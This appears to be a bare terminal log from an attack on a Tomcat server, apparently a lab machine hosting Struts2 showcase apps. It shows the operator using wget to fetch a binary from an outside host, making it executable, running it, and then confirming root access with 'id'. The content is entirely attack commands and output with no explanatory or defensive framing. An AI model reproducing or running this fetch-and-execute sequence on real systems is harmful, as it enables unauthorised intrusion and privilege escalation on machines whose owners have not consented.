 pwd
/var/lib/tomcat7/webapps
wget http://10.242.24.215/ubn
ls
ROOT
struts2-rest-showcase
struts2-rest-showcase.war
struts2-showcase
struts2-showcase.war
typhoon
typhoon.war
ubn
chmod 777 ubn
./ubn
id
uid=0(root) gid=0(root) groups=0(root),126(tomcat7)